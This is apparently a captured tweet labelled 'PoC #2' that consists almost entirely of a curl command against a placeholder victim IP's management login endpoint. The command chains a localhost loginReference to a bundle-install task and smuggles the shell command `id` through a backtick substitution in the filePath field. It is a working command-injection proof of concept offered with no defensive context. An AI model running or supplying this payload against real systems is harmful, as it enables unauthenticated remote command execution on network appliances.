 wugeej's tweet photo. PoC #2

curl -ks https://[victimIP]/mgmt/shared/authn/login -d '{"bigipAuthCookie":"","loginReference":{"link":"http://localhost/mgmt/tm/access/bundle-install-tasks"},"filePath":"`id`"}' https://t.co/iMLnrmywsX